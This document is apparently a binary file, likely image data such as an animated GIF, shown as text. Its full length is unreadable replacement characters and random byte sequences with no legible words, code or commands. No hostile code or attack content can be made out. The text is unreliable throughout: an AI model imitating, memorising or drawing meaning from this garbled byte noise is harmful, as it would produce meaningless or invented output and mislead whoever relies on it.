�b0�kGR�ppŲ��D����@")�H��$��,|�������P"��*�).�p��D�G� �1߄����:�j����g�I�p0�+g��n,��)���ܰ(���k��� �eR �E�fc�e�Q� )�ʂBd����"K(-���B �@a�DP��6�b�D�!�l�;�P1�z�a��b�j��ǃ�Qf��Εkv,�e��M�!��K��R ��VX����(Z&�,�	���mh�� $0ƀb�Yrh��.J0)�H#3_f�s�pP �p��P�=XA���len]���&�v�If�g���C��`,�����k��� 	@�
!�@r�UQ��/Y$��N1`sB@*R@�&�� ��!���6���7Q��@�PC�t�E�6h�	G B��E�1�s���1bc�u:�d^�M	f��<~?-�����Q�L8��ꋌ+|Xd0�N��+R����a1�����)|��+.����z�v�1#�h�e	�9g��n���e��&�i̠��F�f���Z�o2p�e�Q��&�4�	:-���B���∾��'N� #0k.8�N8I��,��@���V���(��9�ic�)�%l�v�p��V��>H�֡��j�坦����j]z�a�8�g9�<@;��.TH�
�0�.T�")��?Nq�7��0�9E�P��P� �k(��Ȱ2$�Y.sM�fv�P�B̀@8�1�A�/$e0��`�o��9���蜘�'�#�Ҋ�Đ$�AP� �2W�k���Op�k�d8E��AN��IRJ@|0���YF
)s� ��ޣ�kbvH�4���L��b � �B�'���K�����j�Y�L��g���pFM�b��Ko��x0�� cCh�;6�yo��NQ���Y�{Ch��n}I@�g!��͌q1#���b qࠆ%yF��d@cVa"�%:xM#V|Fr�I� c�p�*�b�aH���p+�`p�E 7�6��q\�buQW��m�1�@>�7��Z���I|!�n�&&��G& 0�HJ�'��@cB@�-��4���A�DI�H��"� o8�#�
�t �m�0([�P5)�P�)Rp�E,�K��1sh>a�N��@��#I��Cj)�0�2�z�@ K����'�k9�1Nc���m�`����?��X"��p��tpP�p�J�C�9B ��(p�0#����2�-plҦk��8�&Ҥ���d�Țb��F=� �x�7�HRu?�ZE]�F1��"�����>��0G��UIQ�\�t��]�V��j� ,��$ʉ��c�lfpHWC�5�GqŷWpd"�R�ӭz���K���#�<Ż)JJ�+� ���4�)*	0�#��
� ^�W���P��UbPO
bk\�M���L(�[�"�9<i�PÌ�l��(�?�\,Y:��D�X/-9��.d��1�%�0�2$�/g�A���˃4�
@Cp<�g�
f��~���XD��H\�E�B�D���"o-�wZ*5�\�L�@!�2��Pe*T�u������(�xs���2 A<�G��Y�)c�TU�
�]%��"�Q�>ު�uB��:����@�a�09�1�rI�
��%�!���,�m���EP�V_XWp>��q⌔b�7�2
�E�bD�8`�\H!@���U(0��W�����Hl2�V��`������M�!�;-�rSq�/K��Dp[�?X�a������?�� �7���8���bd� w%��
L��q�q�F!���8@��<k�"C�ad0�7�ep~��e:���}n���2{pk��|���&TX��xw8� �?x�����?�q���fh�?VQ���9�1�������"W8��h��--i!0��p ��8N ��,_���D�I"��Q���N�-�-V7�!OQ�RB@zb@ �I���_��� V�#n@o�8/ ����\❹+�>��6�k �Zӕ��8CK6�Y8�n
:�s��;v���:)������L�0��d�� �zк�@H2$�k��DX��И��0�2p#%��y��*o0(
8�9�������� ��_Zkc��ÁCP(�78�1�TH {��`�B��� �u�+=d���X
�J��"�[DjȀh��D0!c���5�Ȇ7#; g�C� ��S@��,l �@M����D�0cx9�J��1s�p���;(6`�]�9 ��� 
�!�&
��퓉�Ɂ*��{{�ʆ�0��`�l9���A��� �ȓ-,\���И7���1�q��Z�P f((�:�Bh��:��%%��[	�X��� �^�*�c���9�x2Ms<����f,)slp�m�A�Fm�E��h@1�]�3� ��+�� �B@�}�r��"p��1+� R��`�+��#����@p-����҂[)
$�>�3��.`�K�Hƞk�)�R�v��ޚ	l�,�L��� ���0!W�� ��1��{?�p�"܆v�3]�� gP (�g;f4Rȥ9���:5	肆��X�(��-�@�{�7�1*H��^`g����L�&ʳ� ��Ȅ҃��@��T��ul�.SC�����3,2E���gS���9 7 2M�q�j��k`����l=����TP�q+	B��f��)S�Y�!=D�y㆘ �7�<��
��p�!(��T/�ox�}�7�SO���b=�3=�R�B@�4��H\hE!8Hʿ��W�������قo�",!p�0��T��d��:��4$>\�\��� �3j�z��mxA���!����2�讧 �}SϤ�P��5$�<�=�N��C��� Q4���2-L���8�`J��B����8��8�P�yK�h�����*�yӦ%�$*-
�$z�Ax)ވ�=.]��̣x3��,��	����2��Jh����2=k��,$$��)kȀ201x�(.�6��K+.!m���4lZ��H��4�p ��R]�\��+%�o�x��[��p��C
��2�܆}C$��VE�B(+�M�1[+��1Ә�98��.+1^;�_��B�Q7ě�';�� לF�PAlMRtB�s��+j "G� *�]�W�h$ �ϻ��;U�,{=X�,���� �:����<��(
֓�"TϘe9��(��$7s��ݴ���$���V�h��(�s8O5Y����!p�ˆ�J��۸��m�u�W�{$��B(��C98��(�	2�T�.�m=��՘��B����r��	�M۴��؞c���
�.�șh��Ah]dh�hȀ ��ٕ?��D��<�K�3��BP ~�2988 ��L �J�H](� ub	$<B�Е�[�Xu�֒`�Ҙ���O����8��}�h������Pd�$���EdYb؇�ݕ��Q)�K�10�C��8��>`)��hX�#�2>���-�"�`;[�B��V{(���ڗ�k)_$�x�O�#:rX��e��ܐ��Y����ș��)��������g�LM �H�-H*� �̃X���	;�0؋܀�������D7jTF���T�M_ǁ*�Y�U��� �D�P�<Y�=�d����B�]��_c�ZQ|6�I!`�)!8.�*VA@���X���!Y��2BЃ���� ?���(�t;aI���z�=le�Q��P��x�D�=0����}��K�?֛e`5���Up�g����U�%�)(��[f�MD�s�e (p�qHg]!�ӛ�Л.�Y _��	kqM��āM�� s��I`�I@;`3`f�'��.	��˿
@�#�?�$X�#�Vb=@�2 ��%�hk�2��0D�"���{iU}���P��q��#G�d��]�����5��!�<}�Fi�֙��QX���3�c�% �؋�Q���C�	���( ����}�6�� �(���4x8MdG�HC7ӕq��/^�?Hf@'!8P[�Nk�
���:	X�	=�G<Ý�HL�[�y�����:�������oآ���b	P�1~��h`�:��	9�W��`a�`��{ǣ��/���1~ ��+���H�u������ J��V"�(�8S=��1���2h��h	�8	��`��ڬ��Q�8�.�(8�����ա�Z�k=��:k:! ���,��~�}^l�|�x�����WSg�TqP�v����6( �Lo����#EJ7���>�P1����q^0��*�f��ׅ�A�EtrQ(�p��!��4=$��� �fUg	X�uظO�w�	��Hs��	Wp;=4�]	��:g��L��bLƏ[Y��M0�0�,(�;:��h5D~�WY5q���R1�ȻO�B0Ǯ�A�5�	@���a�k(�	�g ER�Y��NW�Ge�+0i����������	�5�>!/]#\Y�B�˙W��D
Kn�e�!��ke���>]���0��8s�3D�� V��3�Ve�3�pPh 7`����-@J�� 9
VX@�CN���Y����_ +���I��K�(�y�Z�m�Z��B�ng	 p��p7ws�*�vh�7_�p��H���Q�����vH-]��/9b���_���@�Q��(�gf�1��!���G�~a�O��O]`�Kp�n莘 k/��Y��|�o����{K����ϥ�2� �a °:s�D�ew��	����fF�d� 5>lx��k9�t;	-�������o`A�f%˷���e�� Wg	_�"hU���1� 2�޿��\�2L��f0���)�����f�@QlE��I
�I�U�ҝxƯ�(��,���R�:�s˪���П�5�Nc����o�,yӧZ{�$a��@���8\8���[��;숐.�B`�?7��� �O!BI�2f�6���G�9Bz��C���������?o��)��lU�$��Cr�Leb:�Y�3eޔ9�8���#@���X=
�Bg��Hv쐅�R�����8*����6��ȑ#����%,8��^�6���I�������3oMC���ぞVT��Ѡ�?4P�h�s萛�d�I�oˇG�	��O��-x=�(�6�%�����)���F"�1��ȱ1$`��	k�@��^_e:�����>#w$�/;�.d�)&�?�/}������ )����y����t�B�(> g�����P�ŖB��J�]�Ӂw��Hm��/������?Cy4�ftt
�0�D����e��~��Q/�(w�)�E�}��[\��@q���t��!�`�I�~�\�[�1�Am� E9p@xmXx#�5#�����^�����|#�E
��C@"iZd*	d�AA�y�y�Q	����?G�����*���N�(�YG���\(� �R���R@Ũtl!Kb�}W����b�ud�/8�C�Gi��Q�	u�iG��E�V�K�mcB�?�̻/��B�!4��������C	au1j-����Y<X��>ʯ<l��Ȧ��VHt$@f����?���O��<��Ĭ Ct�d�c�����C��rD�?�*�t���ҁŬ�T�C�T����*��V��Å�8�64��6�$8���C&���3&M^/9�����C��tv�!�[�C���ۑKy7J��d�Dk�2Ѿ��9����)-�H�$�PG֭�Q=� 39����	@߽͗�L:�(�~��w�z��S2�� rGf�|;����
���ߞ����mxHlɃ��@R��X�>��R�=��<�[{� Iq]:�ז���#~<��'��|%���C��8$�`G���r�,� ��(�pm`e����Q��u��.�;T�����K/paY��\$x!�h�T$Fp��e�C!2��!q��Y�B�l���DCĀ���"#���1�J�E�H�5��,`#��6ұ��@�;"�:�~���(H�9`��<$"9�D2���|$$���"���$&3��Mr����$'��{�2��<W?<��R�p �de#��YҲB����-o�m�㕸T/w�`z$��$�-S��������-�	�_vD�$y�3��K~��#���7�N !�
 � ,    � �  � �	H�����!\Ȱ�Ç�s8 �ŋ3jܸp"Ct��q��ߗ��
�X�%˃%�(r�Řq
�)0��?62�B��J�6r��ᘃ�J����}���o�ʈ1.Z�7v �a�d4��8u���H�`�w�����2���E/��C���u��k$��͕�
�0Y��88a�@¤�A�`�� ����f�W力L�F��I���+�Tƙ',M�tX�����9�0��I��Xv��[ �@��h���޷�$��{��e�C+�J����u�@�5ciGPdu�Q?�|&t7[xrE���^�i��q�����h~��������OXE%�U�F����, �?{̶G��sL?o�ҁ=��{��\p���`(:d��9��b:�D/!$N����l�9[���!���A+��'h�I�b�!j�ܢuY�����a��BuՙEКh8�1}���{��G,&��A�,��=���"P+p k�Y١�!�V�A��3�?����@�K����X������h���]���A��`��E�ø�Q�I��*�����@����F�ƑG���	�Ɯr�9&B���2�fp�� ��*lK�wpЊ,���/���ap��H�?�"T�B]ⷬC��1���p?��4D�Ghi��i��
�l�D`'��,�e���?������ӧ�!˒�����Aа�,>��Q	-m�Q	>��-p#�Ƣ@z����	���0�]�V؅Aw�`�8��ձ�ީ�i������]ߋr�l�"�,��
)��S>��J���+0��������<R�,�C���H7h -}���;	�CT��#���F���Lq��@.�xT$��~r�\��'�N�@!�W�)��HW�
�@mE`E�7R�������,����#�"7 �m �?��7�1�h@C�m@�мfT�
��\�.þ;]&.���\�q��B)� ��ĪO^s�?���<$ �B38��G܀x�0�A,܀��$�q�� g�B���y��AW�A����hC�,І:����B8Ѽk�`M�x�K��:�����\�U�<�d	_�@�F��V���+*�2�@ X )n�4#��pc.hqA�C7 ��*��`����A%���jȦ(T،�� 
7��`���0���q� �  �p���H(� �(����� Hߊ� ������ ē:@Vn����f�rrЍmP;ݹN@���y�u��%e����wT ���V���¦�|g5o � �8&��#��j�!
t`9�hT!�D�HP��@��8� �XBJvE�q�]��?��\�1� ���bjT�@� �����AQE�;����a�!
���`@���C��:���h8R l�s�YLu �p���aʹ�j��m&������U��J����p B�� *2o�Td����d jP������a� ��=� 9� -�t�� �w��Mo�v�Q�/T��զ�&��:� ��E` EBJBQ�������V�< � A :��j��F �	@�=5h�eS��V�k1r�P�����d����Ġ��`�`� �c�!H�䨆����d�OHB���j�{��O�(�7�����X�`���P*蕎i�&�� �A�1e�Z
�[��k o5A ����AP�"l,�>��M�����d3s��2��g���R��Ax�e�.<L�Y� P�i1wXđ�@��\����߬@��FX{q�� ��]�h\KE�F&�/2�遼� �� .`U�:HRS5B<B21�{�Ʌ@@�H4�ߑ���;��� (8h�k���!�?4z�H�@`����F���,�x!�E�yۗ��oT��V�>i	!!�S�n�! b�����j`�bd�zZ�e�
�B<�D#ְ�H�"��"�x��hx�1;�����h�tDD �G��E���Ѐ""!�V�E����� ���=��8T�����Y�B��<|�&��X\�Cи�F���\,4�^����vA�:h ��hD��{����S��?L�x�ȈȻ&� �`�1-�2�j�
,�D�u�DL��-`A)4�^P����.^�R�K��O���p�+l�H�}���٘�H��A��,q\f�WS���*�w�� �����P{���Pu� @r _u��	P�PrP{`q����u�g	�� ,�Ƨp�r�wt���J�T� �W�P
�7p�
�	�>��G\  R��p� yJss�`��[��	_�D1fE`
 ��	��	� EP� Uwd�GE�*X{5���pK��r`	߰�(������� k ���-���J%�P�Pu�	�'�dp~�G��(` + ��>�fy��yq`��a"UCGf�p�G
���	UP��	�0k����XXf�
Vg���� �@��U�uq�r��0iXw$��	�5r`] ��( p�h �p� �`6 yL4!�@?�TUN�L0*���A����� ;�� F��;k� < 
�	U�	��	��	Ƹ	��b 0)� �P�
8�Y�8y�8)8s��P�0��	���D
��`�`p��(���Ѐ� ���~�])ET*21]��Pz��o�xE��� � �@��`��� � ���� /��h0�ƈ��0��M�#h @�
�P
�(�@�(��h ���@ а���İ&�
���U�PD�C[Yo�E�poia!��Y���� ��JP�P�@���f /)��� +p*�ىq�� &M`����px.WWp�\0��HH�����ѐ�@!�Z�n,�sE� �Csxr5���8:�(�&����pZ�	��~9����� �� -�qV�V�v���I8�a���px}�R��C  C�]�(�@��P��`!�0��/�U�It�4�"'�*q��� 
���� 
� s��P �`�YI0)�	�~)b��@ (�)��ЧM�@ ���W>�P 7���R�d� t0W�ˀ�Dj� �1����!.�8'=R$=�å��bX�)H'��k��
@�f ���� :�� ��0� ?��,j�?�h@���g�=*G` �* a �\@ XI��@p�1)�@o�>E�1��*6�SUU�ѠZo	��`����`��i� @�@H �@�@b0������h#Z�*��+ڧgb��x	�x[0R��P	��pT�A��0�`������  !��9Gty�3J��-T(����<����z0��P��@�� f`�����:ʡ/�	! #��(:�j�8Ipx ~Y��-��` (�)  ����:����I��� ��P�r� �I[1x���ï�ѥ�9k�<Pa�*c:i�"��^�i���_������0�Й��0�Ѐ�9��ק? @�0��x\����������z@Y���<۳?�����0i��Z�!�j'\v�J[a��K�˺!i]˫'�\� _�P 0�����Ӑs���۰�j ͫv}jBh %@����-K �+�W� C�����t�ZI������� ��V��j��*B9FR[�j��k��<� � ���#0<�#�ʠ�<d����@hk��P�" ����  @��"4���]p}�) ��0�p)���2��x[���[�İ�°��_�ZDJ,�Wvs���T��K�
��z� J�f�f`�P d<e\�k�,�/�����`�n @�2�Ax~C` P��P�����PW0*|o�8��>��������	47�U����#� ��1��+����� ��̰
����#0ܠ��ДP �f��m̱���r�����
�0�}L��g~�g �������*��@\��)�R@�������!p��Es&��oR1E�I�����p�+ ���f�z��H��L��j�!��/���Đ��+  �>@�'~�@~�C�`�А����]@
E���'Y���I����@�PUI#y�qe�BsJM'5Rk�� 8�
�
\;�P8�����Hz�!`��Z``~)/���9�+�� ul���\� ��I]@>�)Э���1�%� �Gx׌����������p�4�V�^%$��31��jP�� �� V� f0��n�B����p��`��� ! � �p*?=�*m�Gp�7:`����[0�\�dД�J��������]0� �[�`�P�s���-�p��� �a���	�Z1Q[�:~Pʰ���*�z���S�� !P��@���!�-�l[K�a+..�����p-~��4x���,���G� 	@���- �@ �0�l�>�{�� .l >�%12��F�>�g�b�����Ù�z��8�B@ +@ �А� t*��!���0� J��`J 6|� ܨ�G��1,�% �wM�o=)0�@ �`��i.���* 	p�~R�XY�s����p��p� ]����� ]oO��@��.8 C�������
.I� *�b�Ω�]�ĐJ@ ��ɨ5=�Ҝx��%�&��g��L�����l�ϝ~ފ��{�����0����R�2�� ���pPOo=2�>�I�P�^�� �)�8��`����Ȱsj���l/�0��PE
� @O���\��罋�n=�M��h�P�=k_��Ȑ����*�n����x��P� �� �i�2 ��c'��1S�~�@	�n�'0O	C�.��n�_j?�ݘz�І@�����0z`ܰ�8���ݲR�[0���dp���X��}́��3�C_C��0���.�ʲ}��� �G0�h�}o`I& ��` �=�d�cذ�2e*�p�aH"�V ��@8�2��̤�i�
x�0�UW�Z����տV�@��)>�I��ǖ1\|\��%�S�,�p�ZcƈmEBL+1<BCF-Z��p�ҥ(yР%Be�� 2%m�K�Û��,�3pϞ�!r�PCe�>|`+��ݍ5���LI1�Tʩ�e���f��Y�(%f`	��A��Q������))��]�,Vƒ/7�!C�Đ@X!e��YJd��o��R�$���o�^%���'NF��&
#pҾ����	!S{"�� @yVH����Д(�
0��&��a&P'C��	0��(�| c��Ѯ���
��bD�Gb�������
�J� )�2`�r0o��Lϡ�ȄOĹ�!	�@��*���J� �P��L�CMnr�p�MӁ�	ܩs�<pFJ<(ķ����
�(.�#���K�e����	gd�� �m�-)Pj�>� ��.Pr�Y�˯%�� ���J\��h�Sq@f���D�)F�g��ƌU
 ǵc���3��8!,�(*Z*���
ۆ@TQ�*Κ�.���,�`D� �D�1 Br(A0� �R�I�:�ZrW�y��X��Opm,�$p�B$v@�PV�&�g�Qٌ=�փi���%�<�@�Ӹ-�,v�sUTt��"]f�D8"#KCA�2X&����!�~K(ʶ-�����v��Y:��!q�A���x�@�"v�<���� yP���dIJ�t`�6'i-��a��Zw$t�/�.�.� �
S0W�#���h�@�#��RbD�F��ς�s~	�����A8R;�e�r�`�W�頡��f���y��� u��("�nyHF!���a��ƙ<tF9SӰ;���(Q�$��"�-v[*�R�B
�Xad �����c��0,5h�F ���ֳ�(�w9h���v��Y<�V�{L(�t�Cp\�Bp� z3�7BP����Ѓ7Ӹ�5��������@AQ�G8@�.`)��D��J� �i��'��� �a��A
P��,��B�w���q6����0;bBP0�yP��J�lnX�`�Dr{ۀ Ɓ=�#B���L2d��'��
v�$ ����( �HPKH���4al�#g1�?�C�씠`���*d�k�E+������0�L�f�(�<P�i0T $�Ѡ�9Đ5�	�03\a�
��Z�c�i§3�F7K!m� ��	 ]g��
R��,D��(�:a�',�*�r"L��tX	ы�9��@�M\uC
 �@�U<��6{		����R]4,k`�@<�!��D��sI(]S J8����(�Ε�)X����D!���F���E��,�@F4���w�W�f��^��a9� �0�
,�mԃF������H7̐K$��.���*{�!�#Bz�@7d�٥Z�!9��|���F �S����SP�QHA���E�B9��Y��V�.��C8������!�KP�x@�}���CT0BX���#�Ġ5LaSЃ�(��Q�f@
ưY�n�Tx�i:��r�g( CT���֦�o�BRpk\`Q�A�q���V^�F���/���m�]�u5�:���t��\�#*C0@��B@`+����o���/x���b\���K��([�!����`7Y�B����6
��?�p�+�E(�Q\�AC�d���ܫ!�t�=,�b�R���G3��������G!���@�6<���@dЬ.eФ�x 3*�D�4��;��	<`n C�w�����m���(�*(���ժT���ª披Y��jg��FJ��Ѓ��;��ȣS򨇎����/ 7K�U�!X�8�ǌ�L�2�g��W�Pz@<A!A�,p(l!C��} � Ix�Ӣ�`-(#�_v'G�X�w����@Kw� ����#ȗ+Á�J�@��0�!���$$i��Qdz����+H�_ �B�Q���A��Bt��,� �\.Q8E
p�E@xy��).������&G��Blw�1�
���@i4P�K#�F��Q����$I�I��L�o<����ag�S&�}ɴp�Či�
*P����}�D%*�_ ���?�I�.�J/ƶ�.�~%�2D�d;qrBG��ux �OL��!�Gu� �����̆�/������?��2t��F� �3<��RS�f�Ib�m�o�Ash|Ё���S��(�EP�2X�L8
˽,��~y;�>��B1f����:Ȼ�� lp�}Hy�1�3 �5ٹda�d9?�;?��dѱt�0��h�w��( e��}+$ �.� p��:X��'X�0#�-H�.��a��S
T��k�	>�Q6����@{H�9(��?r�pꔟ��h �Ȇd�����L��b(�U�f@np��"�`ė`D/��h4�T��. �7H�S@�+J��˃S��1���{p;�8�0�8�˳��;Bس��:���6� �k�}�1�����o�CA�tK�i��d��gL<�g�(*�s�U�<*K"��|S�T��B �C�H�c%��*K����5(J�1�DY��Z�;/�0l�1ī��=3.��@�+�l������DO!�E��[�3xH@��@�A�#2a@��)�t(�Ux�q��
|{��;�k! ((kc�5H��@�E��(��1�:��$Ԏ�P���0LC�@CZ,H��E]l i��_F� b\VZ(c(��1�i0����FiT��#7�Z�np7��7F�	+�Dex��;�h�H�C�#�(��%𛆛3��M8�!��THY� ��=��G�=˸�X�������,��@;�lP�	�20RˌdK��͎l<r#��mȀBP �QrX�z	� "+·!Gp>tM��{��k�
�̛2��삂Mdhū�G��ł4Ⱥ���d�ȂQ�J_l1��p�! �t��o`ƵT���i��#+�K{�bNX%Г�Y$����2/�e`�@z�"8�p�<L H N`�Sp�#�E����t�p�ͤ�8HO}�+�M14&c���<Ms�5�żkH٤͎������s�C$P���:�b�(`=�r@P�	��� $Gh��6� �C�4P��z0��S<��3ƌ$�m�1`��Q>�t�1$�Y(MTͫ�F��_���J"lH�w ��@�#�,	�4�gD�#[�,��萚�� %P�Y�%se�����R�9(�8@��0 K�
c8����
��!�L{����~)D}OG�@��O���:`
����	�A$P�D��}PA5	�d�Rƃ��z�Ȅo �0��qXe�4�hr����S�(Q �2X�+r����
���� 7(�7�QH�h�jM�t�;���RY�{؅`H��÷d�b8 ��Д���L#��\�b�o�� �c ����Ctnh���	 B�R�U�Pp��������+ҭ�H T0�o#�Ch�!H�0��a����+�T��q���B��@B(6 W�W#Cc�f�hX4�/�kWeAU5ɥ\Ҋ3ѱ���!f`Zg`�$���}P0�"8X8��r٩#(稑<���k�q�78� `�]��ī)�5�~���TYYHH[�9(�wpx@�MM���u�L�S,Ź\چbȊ�{5�@(��v���=�.�Pr��5%���C�P�
�����`�v�� u�YȂ�Ǭ4>�+f�"�E�`pW���h��m�٤"�ȱov�\R�H� �
aH������n�g�`���p%����V�)
11 ��I �<<�5�1��A�G��J��E�O�m.��<K��9��f��� ��hp% �N4<�-��u+���W<�
�Xb�%p�!f�F=8��*�(�]-!��J���r(�
c�# ?3����JH6`Y Y�\O�ܳ�ó�ֹWY�Im�(��ea��AH5��땎����
����h$P��@��<n��U��2��y�48R�IH@wYUHҔ�����@0�8�zєBȀ�e�m��ͳC�@�=� �b|��� 8�0VH�J���ۆL� y�D����
΀��Z9@�A� p��}�\�h0!������B��Ц�f�($�@�ɬ`g��ha��J���ڇuz�@�L�m�8�k%^���mUMc�OW� ��h��0fJ ����l����Z���������h�����Ȋ��X �l�=(�8�4P���ì	��������������B� ���im.�b
�ʐj`"�V��2�JK�`�x���j�!pm�	��@9��α��i�����6�`6�����~�7R���ӄd�
�5c�c�eך��۞����Q�nEf�G�<M�1e2�b�).�I���jل j�h�:Wb9�������ic���/o��Jz���,@U6L ��1P�+ �0�G��X�H�n��1�  !HB����ۀ,>���l]6���QHH��h Z0m�xHh��A0�<�����	�A �����ݎ��5i=�4Ѓ���2��h��� �N�ᨬ�`�o���KA�؆}ȥ5߆@������k��meq���j�o-� .m8��AfH�p �pX����ʢ���I�����曆�B@=Ѓп�V� �o��]أX-����hQQ!
R��J�����{H z��U)HZ46GmԳ�bs�]� 8�pvg��Cg%p����Bh �8��X����i�/$/��!n�]M`pM�D`u���	��A�T�-� ���H��e(Ȃ��8���V���=��"���^.��fv�/���U �����T(�I�h i�׍�J�1�Wf��QR�:7(�n��>�IO�:�J�T(���h  ���m����3d)pH��ţX�E%v�٫AC�*h��o�N�x��3P�}�Ta%��hT�)�^��E�w�B�ce�1J~7 I��#*�1�H�`su��ó��:�þ����S�N���X��{�x�읉H��@kM.�j��xJ��"�l��}�)�Z�h����p ��J����e(�� ����J�U7�JЭ���C�N�o'�q������e��U�@ }E��E���w.Y�fv��\�f��������A�
$2 o�˖![�a"�e ��P!$H
�*�B�*N��d��֖
B�l�^��!���WT�a�B��g,c��V��'dL�9n� P !B9Ē�j6��6��e�,�Хۉ��N���s�A��u��C�Ŗ-`����b�e�����
(*���@�����A(	����@�K:Y��P悵�2P�EIQ�߈�$f�@�� `��f��������c��:���W�:p`d�.��X�|��N��F�($P��8�(�FZ���CB�x���B~���{�����P�('��Bh �d\A���(� )�@�@[06�?\pFB ! A�?�Ï�U&�<E����/���v�%�V��%KT�s�%�$�)@��@<(��� �;��㦛_u#�?��3�*#�I��F0��<p�?�ЂKP�A�AG\���@s���@�Á=�ؓ���&��� ]e����@!�u^y5�VT���g��F�硗Fx9cHt3̛���N�s�y�?�L��0���|#�'(݂��%��AB�p�!� ���Xd�*�ri]0
���p�6��1q��W!Đ(��u����wPNe[�`YG�ht	G'O;̜A�,�њ�lx�2�?#���2�'�0
(�
���p���P��"�� �E��/N�� �rRq4� i�D'�P�AHv�JL��cu lhI��ix,%���!O8�h�9��*i�w�@�����q�#$�D3!�PF	3�0�5����Eˬ��8�.���<�
P��լT�Wk����K/�Q��ysi�?_*����Ciy��@�I�j�� X_�
`
�0��AJPp�*��?֬kLM��41�Tt#�AP� ��;G���B�B
�p�ֽnI����j'-�`,h ]t!��b(�$���G����<	yЃ� �*��d����WS�t!>H�qT�� Cf��D@� ���?���AGZ���2C��`��t�u����p勰��`�\�� �/�2����?5����x�P\��ٛO���|��y^��`�T�fI�Bt��!
�B%P �C@�c�a	J0��$�FRȚ�ㆫEG nh�궸��}���hq�:�\أWZ�(`6~�g��2B�o��E@NྂGf�Qt�3���l~%�P_$� (p W�º��)��("C<I��3��B	����%�
�d ȔnTt%e+*iE-���za%]��-jK���@3
��+��6�@އ0<�3̠A�x�X��pR��h8\�1�`c�@r�1$�W��%��!���� ��B�YȔ����,X�P��?4��C� *0��8ɰp ]��\#:�؃��C0�Q
�F�ቇ��[d��	
!���`��E*Z��b-k��/0���*˟��b`��P 1��@}FV 	�GB��l���g���| F�	+���5�](�[�ŭHt<t}K+�dĀf��_���#�3�N~��@
��:����H/�"��+����x�����_����O��#	��@t��T| 1��m|[�� CBzS7].J�]T.k���ʂq�����*�A_a�*���"A`5/�F:�A�3�T>�I;�dVVTr.k͉T�)2�JSD��U�A ��[x�E�T)k94�n�aa(b�(�`��.�5�t}.Ж����,fDvB
��dV�&���蕚<D�@�q6<t��� �B�C	�`�3��`�c�Cbm�E�T$�:` �j(�/w�}��N���8X���!]��#;V�� ����$Y���m���V�?H���������0T�C������"QK�bh����`%h��1M�c�P�G�������n!`��M��<Ӯ`Ɔʠ�sխ`��?���W���`D�X@�!X���A{lE"V�`ʪJ��;���v�3�������x��8סΫY�0�J�ǿ��ñJ�3��N�
q��O]>�Ⲹ0K�\B��2�N�)V1�EAi����k��<2�+�
�Ymk��ֿ��N�Hуu�f����w���Q����,�N�eE't��J�1���s���9/+z��S�����n��zH�!P����>XP�8y��Y��d����j�r�����?��M��"����K�6F$!	.^;���۩���G7��wt�$�	���fL�:p�t����_��4	���UX@eD7#�����5�(B `A -(B (�\�8��Aڀ� �@��@�C	V@ \C �C��W���K� P��^�
^a�$��-��/�C&!܂8��Ȁ6@!jC�C�@l	�`������? 6���
$� �L�W���_���0 �!	��?�6 �6��
D?�t�a~��
� ��u���?����t�"�G'� ; �� �A)B9�!��T ��,� �@ �".��'�\C#��hC?Ȁ$"ߛ_�d_�Y"p�Ԁ4ր$Ԁ��'R�#4	4�7��c1
]3@��#��@T����"��*6<  1j��   �?`�@_�A��(#�9C������E� �# 4��C�	"<~�?�B#�@�# jCH�� KV@7,�� d��aFD�!"΍?<��!1-�$��F*���L�L'C?�C?�� �#K��?4A�9B�bGҤ���M�?x"+L��a1ڤ��#G�e���W�#Ʉ��� :<�?PBU��$�_U��W
���Pz"\.#6�c?4%FB[Q��G��'ނ"【�ܣ� 	`�;�HL�@'�CTeWN"a�?\��e'��D>bc�@P΍��X���!�f
�>�Lb T�hd`&� ��X�!��D��SF"�(�5��?�^��XB�f�; Bc��L�J����?��_��jn�B�/���6@�a?�de�� H�@p
��e1^����_Y�;ȧ���M6C x"�!O� $��}�^�w�5p�@ ����8~�$4�#��W��-0�|Ntrb'J�2��$�"�!�C�~��(B/�:�LB�	D86&:�?�@��L~E�荖��ɦ'� ���?ccj��,cdFfx�W�b� ������y�S�ݺ�����{��#pi��h�ac'>d���@�҉���[�	�:���X�i�	 |( ���@�d�&'�jFߖu�-�'O&�=2A�
�;��{�fxA
�H*��/؃���~B�W� 4��a��j�: ����/,!��2�z�m�h��hx�H��4�tG�@6  ށ"�����j�F��W��n��<���
�B *O�� ���J�$`�)o�_k��3�+F>A�k�2cM::|�#d����z��&#��6 ˩��Ƭ�f�*ά���Sެ�f��f��?����S� mx���*�W<e ����!�&m�~��]��K����@|���lx�m�����ؒ�Ϫm� !�
 � ,    � �  � �	H� �
�KȰ�Ç#J�hc�ŋ�`�p�G��:~܈��AtED)���/&Gʔ�r�`3j4XF`�?%j*x�a��H�2xT��8�B�!� �0�$���ڪ&)�S���n�5�b`4n�q���9�=����C����G�_��sZ�נ`c�1�ʄ;01�:cot��ta-\�.A��l*0JĲ��e��E�THy7o�4
��- ���×�����yp����矪�b��*�_��pğ��w)j�A�S��g��W�M�Vt��uaf�����OM�`Pc�-��l�Ֆx��&^oJ5�EO������?MtF� �	$�/��"#��EZ`�iQ-�	���y1��Ї��6t&�6t 	�`�� 20�Dl��=��F]4g�?��D���?V�Y�
��� Ag=����%�d��(AV�6�u��$64�ؼ�����K/���Fpe�Vq�ePw�Sȝ=��@z�$Yn��6]� )c��kA-�Mx��h�$����̀Y��?���ȘĘ�Ց�5��:���d�@`���� H3|%���U������Jmi����i*c&��CR�@u&�gA�à����?�6T�S�r�g �D�� �*w�6�
��%�!���mqxKU�]�?Tƺh�������6���q�t"%}��A �,�*=P��?��LjA4ZT�?�Ahl,�,o UP�����CB�8���鲝6�B�?e[+P+=��-C9T�A�=B�bā/�!�?{��� O4�U՗d�M��P�K�Ӂ=Ȓ�.�p�ʵ���Hu���
���?9x�/�Ù? �@bgh�.�=؀���O�)�L� �1�Dm0����| ��3��a��\�8�.X ��<T��#�C`dX����H� �L��+ȴ�"Ы3���@h�Q�c�֥.�}���4��`�A�J�"J��|���?(�,Ց�o+rH�GC�0���aU̅��%$,� �@z� 谏?��&����nH���x�b��k@��U���&� ^Qd ��]j/�x� 2�YD�qBA��Ǚ�l"��ar@�Y�`	��2���K.�����p�,JNfa�`r"z�$F�G_�%(A��<��$3��s��C9$�  J$�6Ēk�&� �1�!q�\�J��,d!]� P ��l��� H���f� J~h$�`���2��GB��i� k������(�W��R   G`Pq���('D�;�`6җ�ߑ`B�X��) �I�
